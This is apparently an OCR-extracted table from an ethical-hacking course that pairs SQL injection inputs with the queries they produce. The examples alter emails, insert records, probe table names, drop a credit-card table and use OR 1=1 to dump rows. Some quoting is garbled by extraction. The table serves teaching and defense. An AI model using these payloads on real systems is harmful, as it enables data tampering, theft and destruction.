 The following table lists some examples of SQL injection attacks:
Example
Attacker SQL Query
SQL Query Executed
Updating
Table
blah'; UPDATE jb-customers SET jb-email
= 'info@certifiedhacker.com' WHERE
email ='jason@springfield.com; --
SELECT jb-email, jb-passwd, jb-login_id, jb-
last_name FROM members WHERE jb-email = 'blah';
UPDATE jb-customers SET jb-email =
'info@certifiedhacker.com' WHERE email
='jason@springfield.com; --';
Adding
New
Records
blah'; INSERT INTO jb-customers ('jb-
email','jb-passwd','jb-login_id','jb-
last_name') VALUES
('jason@springfield.com','hello','jason
','jason springfield');--
SELECT jb-email, jb-passwd, jb-login_id, jb-
last_name FROM members
WHERE email = 'blah'; INSERT INTO jb-customers
('jb-email','jb-passwd','jb-login_id','jb-
last_name') VALUES
('jason@springfield.com','hello','jason', `jason
springfield');--';
Identifying
the Table
Name
blah' AND 1=(SELECT COUNT(*) FROM
mytable); --
SELECT jb-email, jb-passwd, jb-login_id, jb-
last_name FROM table WHERE jb-email = 'blah' AND
1=(SELECT COUNT(*) FROM mytable); --';
Deleting a
Table
blah'; DROP TABLE Creditcard; --
SELECT jb-email, jb-passwd, jb-login_id, jb-
last_name FROM members WHERE jb-email = 'blah';
DROP TABLE Creditcard; --';
Returning
More Data
OR 1=1
SELECT * FROM User_Data WHERE Email_ID = 'blah'
OR 1=1
TABLE 15.1: Attack SQL queries